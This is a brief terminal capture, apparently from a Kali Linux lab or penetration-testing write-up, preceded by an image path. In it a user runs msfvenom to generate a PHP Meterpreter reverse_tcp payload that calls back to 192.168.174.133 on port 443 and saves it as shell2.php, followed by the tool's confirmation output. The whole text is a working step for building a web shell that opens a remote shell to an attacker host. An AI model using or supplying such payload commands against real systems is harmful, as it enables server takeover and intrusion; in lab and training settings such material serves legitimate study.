 ┌──(ahmed㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.174.133 LPORT=443 -f raw >shell2.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes